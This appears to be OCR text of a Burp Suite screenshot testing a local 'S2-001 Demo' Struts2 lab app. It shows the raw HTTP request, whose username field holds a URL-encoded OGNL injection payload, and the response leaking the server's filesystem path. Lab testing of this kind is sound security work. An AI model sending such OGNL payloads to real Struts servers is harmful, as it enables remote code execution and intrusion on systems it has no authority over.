 Go
Cancel
<
>
Target: http://localhost:8008
?
Request
Raw
Params
Headers
Hex
POST /s2vuls_war_exploded/login.action HTTP/1.1
Host: localhost:8008
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:8008/s2vuls_war_exploded/login.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 293
Cookie: JSESSIONID=66D1BEFDD664A9EDE417474F94BF5633
Connection: close
Upgrade-Insecure-Requests: 1
username=%25%7B%23req%3D%40org.apache.struts2.ServletActionContext%40getR
equest()%2C%23response%3D%23context.get(%22com.opensymphony.xwork2.dispat
cher.HttpServletResponse%22).getWriter()%2C%23response.println(%23req.get
RealPath('%2F'))%2C%23response.flush()%2C%23response.close()%7D&password=
1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Tue, 29 Oct 2019 11:33:42 GMT
Connection: close
Content-Length: 582
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
    <title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://cwiki.apache.org/confluence/display/WW/S2
-001">https://cwiki.apache.org/confluence/display/WW/S2
-001</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/s2vuls_war_exploded/login.action"
method="post">
<table
class="wwFormTable">/Users/mengchen/IdeaProjects/s2vuls
/target/s2vuls/